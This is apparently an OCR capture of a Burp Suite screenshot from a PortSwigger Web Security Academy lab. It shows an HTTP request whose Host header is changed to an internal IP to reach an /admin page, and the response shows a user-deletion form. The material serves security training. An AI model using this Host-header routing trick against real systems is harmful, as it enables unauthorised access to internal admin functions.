 Request
Pretty Raw Hex
\n
1 GET https://0ac6008603da820a815ce42800d200c5.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.12
3 Cookie: session=ufkPNz9rBFA9vXQOH7Kx6ajQ1LKBemXc; _lab=
46%7cMCwCFApM%2bQLuyTif%2b3VRMpz5POYXJr4GAhROxFBoQwD4htloxS3pFzw8y2MLbzMVgJnn%2
ft5fRFISzvhqkUNhMSYN6UjPM%2bdUEsqTM3NQBxKIc9s8HkWmY4YQvepgCX6GGOil2sFyCf8whkeqs
QmfUd7zI7neytX4ip2xMGBHdluAAIO%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="g1WAHTPfOJSymLWkKMLNxxwbN3lo99uc">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 </div>